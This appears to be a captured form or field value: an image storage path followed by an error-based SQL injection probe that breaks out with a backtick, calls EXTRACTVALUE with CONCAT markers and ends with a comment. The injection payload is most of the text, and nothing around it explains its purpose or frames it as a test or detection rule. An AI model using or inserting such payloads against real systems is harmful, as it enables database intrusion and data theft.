 ` AND EXTRACTVALUE(4971,CONCAT(0x7e,((SELECT (ELT(4971=4971,1)))),0x7e))-- -